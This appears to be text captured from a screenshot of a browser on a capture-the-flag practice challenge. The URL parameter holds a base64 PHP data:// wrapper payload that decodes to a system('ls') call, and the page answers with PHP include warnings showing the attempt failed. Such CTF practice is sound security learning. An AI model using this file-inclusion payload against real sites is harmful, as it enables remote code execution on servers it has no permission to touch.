 不安全 challenge.qsnctf.com:30647/?look=DATA://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpOz8%2b
火狐官方站点 新手上路 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 十六夜咲夜|插画师R... MD5在线加密/解密
Warning: include(): DATA:// wrapper is disabled in the server configuration by allow_url_include=0 in /var/www/html/index.php on line 9
Warning: include(DATA://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpOz8+): failed to open stream: no suitable wrapper could be found in /var/www/html/index.php on line 9
Warning: include(): Failed opening 'DATA://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpOz8+' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 9